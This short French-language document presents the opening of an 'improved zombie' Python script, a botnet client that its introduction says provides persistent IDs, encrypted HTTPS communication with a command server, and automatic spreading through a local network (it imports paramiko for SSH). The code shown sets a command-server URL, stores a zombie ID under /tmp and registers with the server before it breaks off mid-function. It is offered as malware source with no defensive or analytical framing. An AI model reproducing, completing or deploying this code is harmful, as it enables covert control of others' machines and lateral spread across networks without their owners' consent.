 Script Zombie Amélioré

Ce document contient le script Python amélioré d'un zombie capable de :

- Persistance de l'ID

- Chiffrement des communications

- Communication sécurisée via HTTPS

- Déplacement automatique dans un réseau local

Script Python

import requests
import os
import time
import json
import socket
import paramiko
from cryptography.fernet import Fernet

SERVER_URL = "https://serveur:5000"
ZOMBIE_ID_FILE = "/tmp/zombie_id"
KEY = b"YOUR_SECRET_KEY=="

cipher = Fernet(KEY)

def generate_local_id():
    return socket.gethostname()

def get_zombie_id():
    if os.path.exists(ZOMBIE_ID_FILE):
        with open(ZOMBIE_ID_FILE, "r") as f:
            return f.read().strip()
    zid = register_zombie()
    if zid:
        with open(ZOMBIE_ID_FILE, "w") as f:
            f.write(zid)
    return zid

def register_zombie():
    try:
        response = requests.get(f"{SERVER_URL}/getId", verify=True)
        if response.status_code == 200: